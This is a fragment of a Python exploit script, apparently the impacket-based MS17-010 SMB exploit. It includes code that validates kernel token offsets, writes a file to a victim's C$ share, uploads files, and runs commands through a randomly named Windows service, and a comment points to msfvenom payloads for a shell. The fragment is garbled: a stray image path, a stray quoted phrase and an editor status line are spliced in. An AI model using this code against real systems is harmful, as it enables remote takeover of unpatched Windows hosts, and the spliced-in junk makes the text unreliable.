 if not success:
        print('Bad TOKEN_USER_GROUP offsets. Abort > BSOD')
        sys.exit()

    # token parsed and validated
    return userAndGroupsAddr, userAndGroupCount, userAndGroupsAddrOffset, userAndGroupCountOffset

def smb_pwn(conn, arch):
    smbConn = conn.get_smbconnection()

    print('creating file c:\\pwned.txt on the target')
    tid2 = smbConn.connectTree('C$')
    fid2 = smbConn.createFile(tid2, '/pwned.txt')
    smbConn.closeFile(tid2, fid2)
    smbConn.disconnectTree(tid2)

    #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
    #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
    # Note: there are many methods to get shell over SMB admin session
    # a simple method to get shell (but easily to be detected by AV) is
    # executing binary generated by "msfvenom -f exe-service ..."
more you are able to hear"
def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
    with open(localSrc, 'rb') as fp:
        smbConn.putFile(remoteDrive + '$', remotePath, fp.read)

# based on impacket/examples/serviceinstall.py
# Note: using Windows Service to execute command same as how psexec works
def service_exec(conn, cmd):
    import random
    import string
    from impacket.dcerpc.v5 import transport, srvs, scmr

    service_name = ''.join([random.choice(string.letters) for i in range(4)])

    # Setup up a DCE SMBTransport with the connection already in place
    rpcsvc = conn.get_dce_rpc('svcctl')
    rpcsvc.connect()
981,57-60 94%